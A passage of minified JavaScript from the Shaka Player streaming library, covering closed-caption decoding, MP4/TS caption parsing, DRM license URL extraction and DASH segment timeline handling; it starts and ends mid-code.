n=[],i=0;8>i;i++)!(1&~t)&&e.h[i]&&n.push(i),t>>=1;return n}function Vp(e,t,n){for(var i=[],r=(t=l(Bp(e,t))).next();!r.done;r=t.next()){r=r.value;var a=e.h[r];a.isVisible()&&(a=Lp(a,n,e.i))&&i.push(a),e.h[r]=null}return i}function Hp(e){e.g=null,e.h=[null,null,null,null,null,null,null,null]}function Gp(e,t,n){var i={0:0,1:0,2:1,3:1};return qp[(e=i[e])<<2|(t=i[t])<<1|(n=i[n])]}Ip.prototype.isVisible=function(){return this.l},Ip.prototype.display=function(){this.l=!0},Np.prototype.ta=function(){return this.g<this.h.length},Np.prototype.xa=function(){return this.g},Np.prototype.skip=function(e){if(this.g+e>this.h.length)throw new Le(2,2,3e3);this.g+=e},Np.prototype.ih=function(e){if(0>this.g-e)throw new Le(2,2,3e3);this.g-=e};var zp=new Map([[32," "],[33," "],[37,"…"],[42,"Š"],[44,"Œ"],[48,"█"],[49,"‘"],[50,"’"],[51,"“"],[52,"”"],[53,"•"],[57,"™"],[58,"š"],[60,"œ"],[61,"℠"],[63,"Ÿ"],[118,"⅛"],[119,"⅜"],[120,"⅝"],[121,"⅞"],[122,"│"],[123,"┐"],[124,"└"],[125,"─"],[126,"┘"],[127,"┌"]]),qp="black blue green cyan red magenta yellow white".split(" ");function Kp(){this.h=[],this.g=[],this.i=new Dp,this.l=0,this.m=new Map([["CC1",new Sp(0,0)],["CC2",new Sp(0,1)],["CC3",new Sp(1,0)],["CC4",new Sp(1,1)]]),this.s=this.o=0,this.j=new Map,this.B=!0,this.A=new Set,Wp(this)}function Wp(e){e.o=0,e.s=0;for(var t=l(e.m.values()),n=t.next();!n.done;n=t.next())(n=n.value).h=0,n.g=n.j,n.m=null,hp(n.i),hp(n.j),hp(n.o);e.B=!0}function Xp(e,t){var n=t.type;if(16==(112&t.mb)){var i=t.mb>>3&1;0===n?e.o=i:e.s=i}if(i="CC"+(1+(n<<1|(n?e.s:e.o))),n=e.m.get(i),255===t.mb&&255===t.Kb||!t.mb&&!t.Kb||!Yp(t.mb)||!Yp(t.Kb))return 45<=++e.l&&Wp(e),null;e.l=0,t.mb&=127,t.Kb&=127;var r=t.mb;if(1<=r&&15>=r||!t.mb&&!t.Kb)return null;if(r=null,16==(112&t.mb))e:{if(e.A.add(i),i=t.mb,e=t.Kb,n.m===(i<<8|e))n.m=null;else if(n.m=i<<8|e,16==(240&i)&&64==(192&e)){t=[11,11,1,2,3,4,12,13,14,15,5,6,7,8,9,10][(7&i)<<1|e>>5&1],i="white",r=!1;var a=null,o=95<e?e-96:e-64;13>=o?i=kp[Math.floor(o/2)]:15>=o?r=!0:a=Math.floor((o-16)/2),e=!(1&~e),4!==n.h&&(o=n.g,3===n.h&&t!==o.g&&(fp(o,n=1+t-o.h,1+o.g-o.h,o.h),gp(o,0,n-1),gp(o,t+1,15-t)),o.g=t,o.m=e,o.j=r,o.l=i,o.s=a,o.o="black")}else if(17==(247&i)&&32==(240&e))n.g.m=!1,n.g.j=!1,n.g.l="white",pp(n.g,0,32),i=!1,"white_italics"===(t=kp[(14&e)>>1])&&(t="white",i=!0),n.g.m=!(1&~e),n.g.j=i,n.g.l=t;else if(16==(247&i)&&32==(240&e)||23==(247&i)&&45==(255&e))t="black",!(7&i)&&(t=Ep[(14&e)>>1]),n.g.o=t;else if(17==(247&i)&&48==(240&e))pp(n.g,1,e);else if(18==(246&i)&&32==(224&e))pp(n.g,1&i?3:2,e);else{if(20==(246&i)&&32==(240&e)){switch(e=t.pts,i=null,t.Kb){case 32:xp(n);break;case 33:(n=n.g).i[n.g].pop();break;case 37:i=Tp(n,2,e);break;case 38:i=Tp(n,3,e);break;case 39:i=Tp(n,4,e);break;case 40:pp(n.g,0,32);break;case 41:n.h=2,n.g=n.i,n.g.h=0,n.l=e;break;case 42:hp(n.o),Ap(n);break;case 43:Ap(n);break;case 44:t=n.i,i=null,4!==n.h&&(i=dp(t,n.l,e)),gp(t,0,15);break;case 45:t=n.g,3!==n.h?i=null:(i=dp(t,n.l,e),fp(t,(r=t.g-t.h+1)-1,r,t.h),gp(t,0,r-1),gp(t,t.g,15-t.g),n.l=e);break;case 46:gp(n.j,0,15);break;case 47:t=null,4!==n.h&&(t=dp(n.i,n.l,e)),i=n.j,n.j=n.i,n.i=i,xp(n),n.l=e,i=t}r=i;break e}(23==i||31==i)&&33<=e&&35>=e&&(n.g.A=e-32)}r=null}else e=t.Kb,pp(n.g,0,t.mb),pp(n.g,0,e);return r}function $p(e,t){var n=[];try{for(;t.ta();){var i=Up(t).value,r=(224&i)>>5,a=31&i;if(7===r&&0!=a&&(r=63&Up(t).value),0!=r){e.A.add("svc"+r),e.j.has(r)||e.j.set(r,new Op(r));for(var o=e.j.get(r),s=t.xa();t.xa()-s<a;){r=o;var u=t,l=Up(u),d=l.value,h=l.pts;if(16===d&&(d=d<<16|Up(u).value),0<=d&&31>=d)var p=jp(r,u,d,h);else if(128<=d&&159>=d)p=Fp(r,u,d,h);else{if(4096<=d&&4127>=d)r=u,8<=(u=255&d)&&15>=u?r.skip(1):16<=u&&23>=u?r.skip(2):24<=u&&31>=u&&r.skip(3);else if(4224<=d&&4255>=d)r=u,128<=(u=255&d)&&135>=u?r.skip(4):136<=u&&143>=u&&r.skip(5);else if(32<=d&&127>=d)u=d,r.g&&Cp(r.g,127===u?"♪":String.fromCharCode(u));else if(160<=d&&255>=d)r.g&&Cp(r.g,String.fromCharCode(d));else if(4128<=d&&4223>=d){if(u=255&d,r.g)if(zp.has(u)){var f=zp.get(u);Cp(r.g,f)}else Cp(r.g,"_")}else 4256<=d&&4351>=d&&r.g&&Cp(r.g,160!=(255&d)?"_":"[CC]");p=[]}n.push.apply(n,c(p))}}}}catch(e){if(!(e instanceof Le&&3e3===e.code))throw e;$("CEA708_INVALID_DATA","Buffer read out of bounds / invalid CEA-708 Data.")}return n}function Yp(e){for(var t=0;e;)t^=1&e,e>>=1;return 1===t}function Jp(e){for(var t=[],n=e,i=e=0;i<n.length;)2==e&&3==n[i]?(e=0,(n=[].concat(c(n))).splice(i,1),n=new Uint8Array(n)):0==n[i]?e++:e=0,i++;for(e=n,i=0;i<e.length;){for(n=0;255==e[i];)n+=255,i++;n+=e[i++];for(var r=0;255==e[i];)r+=255,i++;r+=e[i++],4==n&&t.push(e.subarray(i,i+r)),i+=r}return t}function Zp(){this.j=new Map,this.i=this.h=0,this.g=ef}function Qp(e,t,n,i,r,a,o,s,u){var d=0,h=a,p=s.map((function(e){return e.Xf}));for((p=[].concat.apply([],c(p))).length&&(h=p[0].sampleSize||a),t.skip(o+s[0].Wh);t.ta();){o=t.R();var f=t.V(),g=null;switch(g=!1,s=1,e.g){case tf:g=6==(g=31&f);break;case nf:s=2,t.skip(1),g=39==(g=f>>1&63)||40==g;break;case rf:s=2,t.skip(1),g=23==(g=f>>1&63)||24==g;break;default:return}if(g)for(f=0,d<p.length&&(f=p[d].ue||0),f=(n+f)/i,g=(s=l(Jp(t.Ab(o-s)))).next();!g.done;g=s.next())u.push({packet:g.value,pts:f});else try{t.skip(o-s)}catch(e){break}0==(h-=o+4)&&(n=d<p.length?n+(p[d].Yf||r):n+r,h=++d<p.length&&p[d].sampleSize||a)}}Kp.prototype.clear=function(){this.l=0,this.h=[],this.g=[];var e=this.i;e.i=[],e.h=[],e.g=0,Wp(this);for(var t=(e=l(this.j.values())).next();!t.done;t=e.next())Hp(t.value)},Kp.prototype.extract=function(e,t){if(this.B){for(var n=l(this.m.values()),i=n.next();!i.done;i=n.next())i.value.l=t;this.B=!1}if(!(8>(e=new pa(e,0)).getLength())&&181===e.V()&&49===e.na()&&1195456820===e.R()&&3===e.V()&&64&(n=e.V()))for(n&=31,e.skip(1),i=0;i<n;i++){var r=e.V(),a=(4&r)>>2,o=e.V(),s=e.V();a&&(0==(r&=3)||1===r?this.h.push({pts:t,type:r,mb:o,Kb:s,order:this.h.length}):(this.g.push({pts:t,type:r,value:o,order:this.g.length}),this.g.push({pts:t,type:2,value:s,order:this.g.length})))}},Kp.prototype.decode=function(){function e(e,t){return e.pts-t.pts||e.order-t.order}var t=[];this.h.sort(e),this.g.sort(e);for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=Xp(this,i.value))&&t.push(i);for(i=(n=l(this.g)).next();!i.done;i=n.next())Rp(this.i,i.value);for(i=(n=l(this.i.i)).next();!i.done;i=n.next())i=$p(this,i.value),t.push.apply(t,c(i));return this.i.i=[],this.h=[],this.g=[],t},Kp.prototype.getStreams=function(){return Array.from(this.A)},B("shaka.cea.CeaDecoder",Kp),Ae=function(){return new Kp},Zp.prototype.init=function(e){function t(e){e=e.name,af.has(e)&&(n.g=af.get(e))}var n=this,i=[],r=[];if((new ma).box("moov",va).box("mvex",va).S("trex",(function(e){var t=e.reader;t.skip(4),t.skip(4),e=t.R(),t=t.R(),n.h=e,n.i=t})).box("trak",va).S("tkhd",(function(e){var t=e.reader;1==(e=e.version)?(t.skip(8),t.skip(8)):(t.skip(4),t.skip(4));var n=t.R();1==e?t.skip(8):t.skip(4),t.skip(4),t.skip(8),t.skip(2),t.skip(2),t.skip(2),t.skip(2),t.skip(36),t.na(),t.na(),t.na(),t.na(),i.push(n)})).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),r.push(e.timescale)})).box("minf",va).box("stbl",va).S("stsd",ya).box("avc1",t).box("avc3",t).box("dvav",t).box("dva1",t).box("hev1",t).box("hvc1",t).box("dvh1",t).box("dvhe",t).box("vvc1",t).box("vvi1",t).box("dvc1",t).box("dvi1",t).box("encv",ba).box("sinf",va).box("frma",(function(e){e=Xo(e.reader).codec,af.has(e)&&(n.g=af.get(e))})).parse(e,!0),!i.length||!r.length||i.length!=r.length)throw new Le(2,2,2010);this.g==ef&&X("Unable to determine bitstream format for CEA parsing!"),i.forEach((function(e,t){n.j.set(e,r[t])}))},Zp.prototype.parse=function(e){var t=this;if(this.g==ef)return[];var n=[],i=0,r=[];return(new ma).box("moof",(function(e){i=e.start,r=[],va(e)})).box("traf",(function(e){r.push({baseMediaDecodeTime:null,jd:t.h,kd:t.i,bh:[],timescale:9e4}),va(e)})).S("trun",(function(e){var t=r[r.length-1];e=Ko(e.reader,e.version,e.flags),t.bh.push(e)})).S("tfhd",(function(e){var n=r[r.length-1];e=Go(e.reader,e.flags),n.jd=e.jd||t.h,n.kd=e.kd||t.i,e=e.trackId,t.j.has(e)&&(n.timescale=t.j.get(e))})).S("tfdt",(function(e){var t=r[r.length-1];e=zo(e.reader,e.version),t.baseMediaDecodeTime=e.baseMediaDecodeTime})).box("mdat",(function(e){for(var a=i-e.start-8,o=e.reader.xa(),s=l(r),u=s.next();!u.done;u=s.next()){if(null===(u=u.value).baseMediaDecodeTime)throw X("Unable to find base media decode time for CEA captions!"),new Le(2,2,2010);e.reader.seek(o),Qp(t,e.reader,u.baseMediaDecodeTime,u.timescale,u.jd,u.kd,a,u.bh,n)}})).parse(e,!1),n},B("shaka.cea.Mp4CeaParser",Zp);var ef=0,tf=1,nf=2,rf=3,af=(new Map).set("avc1",tf).set("avc3",tf).set("dvav",tf).set("dva1",tf).set("hev1",nf).set("hvc1",nf).set("dvh1",nf).set("dvhe",nf).set("vvc1",rf).set("vvi1",rf).set("dvc1",rf).set("dvi1",rf);function of(){this.g=null}function sf(e){return(e=function(e){var t=0,n=ve(e),i=n.getUint32(t,!0);if(i!=e.byteLength)return[];e:{for(e=t+6,t=[];e<n.byteLength-1;){i=n.getUint16(e,!0),e+=2;var r=n.getUint16(e,!0);if(e+=2,1&r||r+e>n.byteLength){n=[];break e}var a=ge(n,e,r);t.push({type:i,value:a}),e+=r}n=t}return n}(e=ci(Ot(e))).filter((function(e){return e.type===lf}))[0])&&(e=Lt(e=ft(e.value,!0),"WRMHEADER"))?e:null}function uf(e){try{var t=sf(e);if(t)e:{for(var n=l(Ft(t,"DATA")),i=n.next();!i.done;i=n.next()){var r=i.value;if(r.children)for(var a=l(r.children),o=a.next();!o.done;o=a.next()){var s=o.value;if("LA_URL"==s.tagName){var u=Ot(s);break e}}}u=""}else u="";return u}catch(e){return""}}Se("video/mp4",(function(){return new Zp})),of.prototype.init=function(){},of.prototype.parse=function(e){this.g?this.g.clearData():this.g=new ls;var t=[];if(!ps(e=ge(e)))return t;var n=(e=this.g.parse(e)).ld(),i=e.Zd();switch(e=[],n.video){case"avc":e.push(6);break;case"hvc":e.push(39),e.push(40)}if(!e.length)return t;for(i=(n=l(i)).next();!i.done;i=n.next())if(i=i.value,e.includes(i.type)&&null!=i.time)for(var r=l(Jp(i.data)),a=r.next();!a.done;a=r.next())t.push({packet:a.value,pts:i.time});return t},B("shaka.cea.TsCeaParser",of),Se("video/mp2t",(function(){return new of}));var lf=1;function cf(t,n,i){var r=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=hf(n.value))&&t.push(n);return t}(t),a=null;t=[];var o=[],s=null,u=new Set(r.map((function(e){return e.keyId})));u.delete(null);var c="cenc";if(1<u.size)throw new Le(2,4,4010);if(!n){if(1<(o=r.filter((function(e){return"urn:mpeg:dash:sea:2012"==e.Zc}))).length)throw new Le(2,4,4050);o.length&&(s=function(t){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES-128. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","SegmentEncryption");if(!n)throw new Le(2,4,4051);if("urn:mpeg:dash:sea:aes128-cbc:2013"!=n.attributes.schemeIdUri)throw new Le(2,4,4051);if(!(n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","CryptoPeriod")))throw new Le(2,4,4051);if(t=n.attributes.IV,n=bt(n.attributes.keyUriTemplate),!t||!n)throw new Le(2,4,4051);if(16!=(t=di(t.substr(2))).byteLength)throw new Le(2,4,4048);return{Mi:n,iv:t}}(o[0])),(o=r.find((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc})))&&o.encryptionScheme&&(c=o.encryptionScheme),(o=r.filter((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc?(a=e.init||a,!1):"urn:mpeg:dash:sea:2012"!=e.Zc}))).length&&(t=function(e,t,n,i,r){for(var a=[],o=(n=l(n)).next();!o.done;o=n.next()){var s=i[(o=o.value).Zc];if(s){var u;if((u=Vt(o.node,"urn:microsoft:playready","pro"))&&Ot(u)){u=ci(u=Ot(u));var c=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);u=[{initData:Ma(u,c,new Set,0),initDataType:"cenc",keyId:o.keyId}]}else u=null;if(c=null,"urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e"===o.Zc){c=o;var d=r;if(0==d.size)c=null;else{var h=new Uint8Array([16,119,239,236,192,178,77,2,172,227,60,30,82,226,251,75]);c=[{initData:Ma(new Uint8Array([]),h,d,1),initDataType:"cenc",keyId:c.keyId}]}}u=gi(s,t,o.init||e||u||c),(s=pf.get(s))&&(u.licenseServerUri=s(o)),a.push(u)}}return a}(a,c,o,i,u),0==t.length&&(t=[gi("",c,a)]))}if(r.length&&!s&&(n||!o.length))for(t=[],i=(n=l(Object.values(i))).next();!i.done;i=n.next())"org.w3.clearkey"!=(i=i.value)&&t.push(gi(i,c,a));if(u=Array.from(u)[0]||null)for(n=(c=l(t)).next();!n.done;n=c.next())for(i=(n=l(n.value.initData)).next();!i.done;i=n.next())i.value.keyId=u;return{Cg:u,Ck:a,drmInfos:t,Te:s,Hg:!0}}function df(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");if(t&&(t=Ot(t)))return t;if((t=Vt(e.node,"urn:microsoft:playready","pro"))&&Ot(t))return uf(t);if((e=Vt(e.node,"urn:mpeg:cenc:2013","pssh"))&&(e=Ot(e))){t=ci(e),e=8;var n=(t=ve(t)).getUint8(e);return e+=20,0<n&&(e+=4+16*t.getUint32(e)),uf(e=Lt("<pro>"+(e=ui(e=ge(t,e+4)))+"</pro>"))}return""}function hf(e){var t=e.attributes.schemeIdUri,n=Gt(e,"urn:mpeg:cenc:2013","default_KID"),i=zt(e,"urn:mpeg:cenc:2013","pssh").map(jt),r=e.attributes.value;if(!t)return null;if(t=t.toLowerCase(),n&&(n=n.replace(/-/g,"").toLowerCase()).includes(" "))throw new Le(2,4,4009);var a=[];try{a=i.map((function(e){return{initDataType:"cenc",initData:ci(e),keyId:null}}))}catch(e){throw new Le(2,4,4007)}return{node:e,Zc:t,keyId:n,init:0<a.length?a:null,encryptionScheme:r}}var pf=(new Map).set("com.apple.fps",(function(t){if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4054);return(t=Vt(t.node,"https://dashif.org/CPS","Laurl"))&&(t=Ot(t))?t:""})).set("com.widevine.alpha",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"urn:microsoft","laurl"))&&bt(e.attributes.licenseUrl)||""})).set("com.microsoft.playready",df).set("com.microsoft.playready.recommendation",df).set("com.microsoft.playready.software",df).set("com.microsoft.playready.hardware",df).set("org.w3.clearkey",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"http://dashif.org/guidelines/clearKey","Laurl"))&&"EME-1.0"===e.attributes.Lic_type&&e&&(e=Ot(e))?e:""}));function ff(t,n,i,r,a,o){var s=(new Map).set("RepresentationID",n).set("Number",i).set("SubNumber",r).set("Bandwidth",a).set("Time",o);return t.replace(/\$(RepresentationID|Number|SubNumber|Bandwidth|Time)?(?:%0([0-9]+)([diouxX]))?\$/g,(function(t,n,i,r){if("$$"==t)return"$";var a=s.get(n);if(null==a)return t;switch("RepresentationID"==n&&i&&(i=void 0),"Time"==n&&"bigint"!=typeof a&&(.2<=Math.abs(a-Math.round(a))&&X("Calculated $Time$ values must be close to integers"),a=Math.round(a)),r){case void 0:case"d":case"i":case"u":t=a.toString();break;case"o":t=a.toString(8);break;case"x":t=a.toString(16);break;case"X":t=a.toString(16).toUpperCase();break;default:t=a.toString()}return i=e.parseInt(i,10)||1,Array(Math.max(0,i-t.length)+1).join("0")+t}))}function gf(e,t){var n=vf(e,t,"timescale"),i=1;n&&(i=Yt(n)||1);var r=(n=Yt((n=vf(e,t,"duration"))||""))?n/i:null,a=vf(e,t,"startNumber"),o=Number(vf(e,t,"presentationTimeOffset"))||0,s=Jt(a||"");if(null!=a&&null!=s||(s=1),a=null,t=yf(e,t,"SegmentTimeline")){t=Ut(t,"S"),a=i,e=e.ka.duration||1/0;for(var u=s,l=[],c=-o,d=0;d<t.length;++d){var h=t[d],p=t[d+1],f=Ht(h,"t",Jt),g=Ht(h,"d",Jt),m=Ht(h,"r",$t);if(h=Ht(h,"k",$t)||0,null!=f&&(f-=o),g){if(f=null!=f?f:c,0>(m=m||0))if(p){if(null==(p=Ht(p,"t",Jt)))break;if(f>=p)break;m=Math.ceil((p-f)/g)-1}else{if(1/0==e)break;if(f/a>=e)break;m=Math.ceil((e*a-f)/g)-1}for(0<l.length&&f!=c&&(l[l.length-1].end=f/a),p=0;p<=m;++p)c=f+g,l.push({start:f/a,end:c/a,og:f,Gb:h,kj:l.length+u}),f=c}}a=l}return{timescale:i,Ce:n,Ta:r,Id:s,hc:o/i||0,ng:o,timeline:a}}function mf(e,t){return[t(e.J),t(e.ja),t(e.qa)].filter(Wi)}function vf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=i.value.attributes[n]);i=t.next());return e}function yf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=Bt(i.value,n));i=t.next());return e}function bf(e,t,n,i,r,a){if(a=void 0===a?0:a,Gt(e,"http://www.w3.org/1999/xlink","href")){var o=function(e,t,n,i,r,a){for(var o=Gt(e,"http://www.w3.org/1999/xlink","href"),s=Gt(e,"http://www.w3.org/1999/xlink","actuate")||"onRequest",u=l(Object.keys(e.attributes)),c=u.next();!c.done;c=u.next()){var d=(c=c.value).split(":"),h=Dt("http://www.w3.org/1999/xlink");d[0]==h&&delete e.attributes[c]}if(5<=a)return Br(new Le(2,4,4028));if("onLoad"!=s)return Br(new Le(2,4,4027));var p=fi([i],[o]);return r.request(0,ea(p,t)).Da((function(i){if(!(i=Pt(i.data,e.tagName)))return Br(new Le(2,4,4001,o));for(e.children=[];i.children.length;){var s=i.children.shift();e.children.push(s)}for(var u=(s=l(Object.keys(i.attributes))).next();!u.done;u=s.next())u=u.value,e.attributes[u]=i.attributes[u];return bf(e,t,n,p[0],r,a+1)}))}(e,t,n,i,r,a);return n&&(o=o.Da(void 0,(function(){return bf(e,t,n,i,r,a)}))),o}o=[];for(var s=l(Nt(e)),u=s.next(),c={};!u.done;c={ed:void 0},u=s.next())c.ed=u.value,"urn:mpeg:dash:resolve-to-zero:2013"==Gt(c.ed,"http://www.w3.org/1999/xlink","href")?e.children=e.children.filter(function(e){return function(t){return t!==e.ed}}(c)):"SegmentTimeline"!=c.ed.tagName&&o.push(bf(c.ed,t,n,i,r,a));return zr(o).Da((function(){return e}))}function wf(e){this.h=ve(e),this.g=new pa(this.h,0)}function Sf(e){var t=Tf(e);if(7<t.length)throw new Le(2,3,3002);for(var n=0,i=(t=l(t)).next();!i.done;i=t.next())n=256*n+i.value;t=Tf(e);e:{for(var r=(i=l(xf)).next();!r.done;r=i.next())if(pe(t,new Uint8Array(r.value))){i=!0;break e}i=!1}if(i)t=e.h.byteLength-e.g.xa();else{if(8==t.length&&224&t[1])throw new Le(2,3,3001);for(r=i=0;r<t.length;r++){var a=t[r];i=0==r?a&(1<<8-t.length)-1:256*i+a}t=i}return t=e.g.xa()+t<=e.h.byteLength?t:e.h.byteLength-e.g.xa(),i=ve(e.h,e.g.xa(),t),e.g.skip(t),new Af(n,i)}function Tf(e){var t=e.g.xa(),n=e.g.V();if(0==n)throw new Le(2,3,3002);return n=8-Math.floor(Math.log2(n)),e.g.skip(n-1),ge(e.h,t,n)}wf.prototype.ta=function(){return this.g.ta()};var xf=[[255],[127,255],[63,255,255],[31,255,255,255],[15,255,255,255,255],[7,255,255,255,255,255],[3,255,255,255,255,255,255],[1,255,255,255,255,255,255,255]];function Af(e,t){this.id=e,this.g=t}function Ef(e){if(8<e.g.byteLength)throw new Le(2,3,3002);if(8==e.g.byteLength&&224&e.g.getUint8(0))throw new Le(2,3,3001);for(var t=0,n=0;n<e.g.byteLength;n++)t=256*t+e.g.getUint8(n);return t}function kf(e){var t=new wf(e.g);if(179!=(e=Sf(t)).id)throw new Le(2,3,3013);if(e=Ef(e),183!=(t=Sf(t)).id)throw new Le(2,3,3012);t=new wf(t.g);for(var n=0;t.ta();){var i=Sf(t);if(241==i.id){n=Ef(i);break}}return{xj:e,bj:n}}function If(e,t,n){if(!(t=yf(e,t,"Initialization")))return null;var i=e.J.Ra(),r=t.attributes.sourceURL;r&&(i=fi(i,[bt(r)],e.sb())),r=0;var a=null;return(t=Ht(t,"range",Xt))&&(r=t.start,a=t.end),(n=new To((function(){return i}),r,a,Lf(e),null,null,n)).codecs=e.J.codecs,n.mimeType=e.J.mimeType,n}function Mf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){if(1==I.g)return s=e.presentationTimeline,u=!e.Mb||!e.ka.Sg,c=e.ka.start,d=e.ka.duration,h=e.J.mimeType.split("/")[1],f=null,g=[(p=t)(i,r,a,!1),"webm"==h?p(n.N(),n.Na,n.va,!0):null],p=null,w(I,Promise.all(g),2);if(m=I.h,v=m[0],y=m[1]||null,S=c-o,T=c,x=d?c+d:1/0,"mp4"==h)var M=function(e,t,n,i,r,a,o){var s,u=(new ma).S("sidx",(function(e){s=function(e,t,n,i,r,a,o){var s=[];o.reader.skip(4);var u=o.reader.R();if(0==u)throw new Le(2,3,3005);if(0==o.version)var l=o.reader.R(),c=o.reader.R();else l=o.reader.Yc(),c=o.reader.Yc();o.reader.skip(2);var d=o.reader.na();for(e=e+o.size+c,c=0;c<d;c++){var h=o.reader.R(),p=(2147483648&h)>>>31;h&=2147483647;var f=o.reader.R();if(o.reader.skip(4),1==p)throw new Le(2,3,3006);s.push(new Ao(l/u+n,(l+f)/u+n,(function(){return a}),e,e+h-1,t,n,i,r)),l+=f,e+=h}return o.parser.stop(),s}(t,i,r,a,o,n,e)}));if(e&&u.parse(e),s)return s;throw new Le(2,3,3004)}(v,r,i,n,S,T,x);else{M=v;var _=new wf(y);if(440786851!=Sf(_).id)throw new Le(2,3,3008);var C=Sf(_);if(408125543!=C.id)throw new Le(2,3,3009);_=C.g.byteOffset,C=new wf(C.g);for(var P=null;C.ta();){var L=Sf(C);if(357149030==L.id){P=L;break}}if(!P)throw new Le(2,3,3010);for(P=new wf(P.g),L=1e6,C=null;P.ta();){var D=Sf(P);if(2807729==D.id)L=Ef(D);else if(17545==D.id)if(4==D.g.byteLength)C=D.g.getFloat32(0);else{if(8!=D.g.byteLength)throw new Le(2,3,3003);C=D.g.getFloat64(0)}}if(null==C)throw new Le(2,3,3011);if(C*=P=L/1e9,475249515!=(M=Sf(new wf(M))).id)throw new Le(2,3,3007);M=function(e,t,n,i,r,a,o,s,u){function l(){return r}var c=[];e=new wf(e.g);for(var d=null,h=null;e.ta();){var p=Sf(e);if(187==p.id){var f=kf(p);f&&(p=n*f.xj,f=t+f.bj,null!=d&&c.push(new Ao(d+o,p+o,l,h,f-1,a,o,s,u)),d=p,h=f)}}return null!=d&&c.push(new Ao(d+o,i+o,l,h,null,a,o,s,u)),c}(M,_,P,C,i,n,S,T,x)}for(A=l(b=M),E=A.next();!E.done;E=A.next())(k=E.value).codecs=e.J.codecs,k.mimeType=e.J.mimeType,k.bandwidth=e.bandwidth;return s.Dd(b),f=new lu(b),u&&f.Lc(T,x,!0),I.return(f)}))}function _f(e){return e.ad}function Cf(e){var t=yf(e,_f,"RepresentationIndex");return e=Xt((e=vf(e,_f,"indexRange"))||""),t&&(e=Ht(t,"range",Xt,e)),e}function Pf(e,t){var n=e.J.mimeType.split("/")[1];if(e.J.contentType!=wi&&"mp4"!=n&&"webm"!=n)throw new Le(2,4,4006);if("webm"==n&&!t)throw new Le(2,4,4005)}function Lf(e){var t=e.J;return{bandwidth:e.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate||null,height:t.height||null,mimeType:t.mimeType,channelsCount:t.je,pixelAspectRatio:t.pixelAspectRatio||null,width:t.width||null,label:e.ja.label||null,roles:e.roles||null,language:e.ja.language||null}}function Df(e){return e.Wb}function Rf(t,n,i,r,a,o,s,u,c){c||t.J.ae||(t.J.ae=vf(t,Nf,"initialization"));var d=t.J.ae?function(e,t){var n=e.J.ae;if(n||(n=vf(e,Nf,"initialization")),!n)return null;n=bt(n);var i=e.J.originalId,r=e.bandwidth||null,a=e.J.Ra,o=e.sb;return t=new To((function(){var e=ff(n,i,null,null,r,null);return fi(a(),[e],o())}),0,null,Lf(e),null,null,t),t.codecs=e.J.codecs,t.mimeType=e.J.mimeType,t}(t,s):null,h=function(e){var t=gf(e,Nf),n=vf(e,Nf,"media"),i=vf(e,Nf,"index"),r=vf(e,Nf,"k"),a=0;return r&&(a=parseInt(r,10)),{Ce:t.Ce,Ta:t.Ta,timescale:t.timescale,Id:t.Id,hc:t.hc,ng:t.ng,timeline:t.timeline,ec:n&&bt(n),td:i,mimeType:e.J.mimeType,codecs:e.J.codecs,bandwidth:e.bandwidth,Ti:a}}(t);!function(e){var t=e.td?1:0;if(t+=e.timeline?1:0,0==(t+=e.Ta?1:0))throw new Le(2,4,4002);if(1!=t&&(e.td&&(e.timeline=null),e.Ce=null,e.Ta=null),!e.td&&!e.ec)throw new Le(2,4,4002)}(h);var p=_t(t);if(h.td)return Pf(t,d),{pc:function(){var e=ff(h.td,p.J.originalId,null,null,p.bandwidth||null,null);return e=fi(p.J.Ra(),[e]),Mf(p,n,d,e,0,null,h.hc)}};if(h.Ta)return r||"image"===t.ja.contentType||"text"===t.ja.contentType||(i=t.ka.start,r=t.qa.id,c=t.ka.duration,r=(r=null!=r&&o.get(r)||c)?i+r:1/0,t.presentationTimeline.Lf(h.Ta),t.presentationTimeline.$g(i,r)),{pc:function(){return function(t,n,i,r,a,o,s,u){function c(i){var a=i-y,s=a*v,l=n.Ce,c=a*l;"BigInt"in e&&c>Number.MAX_SAFE_INTEGER&&(c=BigInt(a)*BigInt(l)),a=(s+=f)+v,l=Math.min(a,h());var d=[],p=n.Ti;if(p)for(var g=(l-s)/p,m={},E=0;E<p;m={vh:void 0},E++){var k=s+g*E,I=k+g;m.vh=E+1,(m=new Ao(k,I,function(e){return function(){var t=ff(b,S,i,e.vh,w,c);return fi(T(),[t],x())}}(m),0,null,r,A,f,h(),[],"",null,null,ko,o)).codecs=t.J.codecs,m.mimeType=t.J.mimeType,0==u?0<E&&m.Sc():0!=E%u&&m.Sc(),d.push(m)}return(s=new Ao(s,l,(function(){if(p)return[];var e=ff(b,S,i,null,w,c);return fi(T(),[e],x())}),0,null,r,A,f,h(),d,"",null,null,ko,o,0<d.length)).codecs=t.J.codecs,s.mimeType=t.J.mimeType,s.bandwidth=t.bandwidth,s.j=a,s}function d(){var e=[Math.max(p.ob(),f),Math.min(p.ac(),h())].map((function(e){return e-f}));return e=[Math.ceil(e[0]/v),Math.ceil(e[1]/v)-1],t.J.cb&&e[1]++,e.map((function(e){return e+y}))}function h(){var e=null!=g&&a.get(g)||m;return e?f+e:1/0}var 